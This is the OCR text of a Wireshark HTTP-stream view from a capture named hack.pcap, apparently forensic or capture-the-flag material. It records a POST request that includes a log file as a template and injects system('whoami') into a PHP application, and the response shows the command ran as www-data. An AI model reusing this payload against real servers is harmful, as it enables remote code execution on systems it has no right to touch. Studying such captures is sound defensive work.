 Wireshark · 追踪 HTTP 流 (tcp.stream eq 28) · hack.pcap
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('whoami');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:38:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22790
Connection: close
Content-Type: text/html; charset=utf-8
[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl
ERR: ...............:./Application/Home/View/default/www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
分组 319。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（107 kB）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help